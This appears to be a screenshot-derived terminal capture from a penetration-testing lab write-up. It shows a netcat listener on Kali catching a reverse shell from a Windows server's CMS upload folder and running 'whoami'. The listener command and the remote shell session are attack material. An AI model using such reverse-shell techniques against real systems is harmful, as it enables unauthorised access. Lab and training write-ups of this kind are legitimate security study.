 (kali㉿kali)-[~]
└─$ nc -lvnp 7788
listening on [any] 7788 ...
connect to [192.168.45.238] from (UNKNOWN) [192.168.235.249] 58683
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\cms\files>whoami
whoami
legacy\adrian
C:\xampp\htdocs\cms\files>